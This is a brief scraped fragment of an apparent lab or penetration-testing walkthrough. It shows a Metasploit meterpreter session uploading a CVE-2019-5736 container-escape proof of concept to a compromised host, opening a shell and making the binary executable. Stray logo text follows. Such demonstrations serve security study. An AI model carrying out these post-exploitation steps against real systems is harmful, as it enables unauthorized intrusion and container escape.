 msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > upload /home/cys121/桌面/CVE-2019-5736-PoC/main /home
[*] uploading  : /home/cys121/桌面/CVE-2019-5736-PoC/main -> /home
[*] uploaded   : /home/cys121/桌面/CVE-2019-5736-PoC/main -> /home/main
meterpreter > shell
Process 153 created.
Channel 2 created.
ls /home
1.txt
main
chmod 777 main
chmod: cannot access 'main': No such file or directory
chmod 777 /home/main
KALI
ENSIVE SECURITY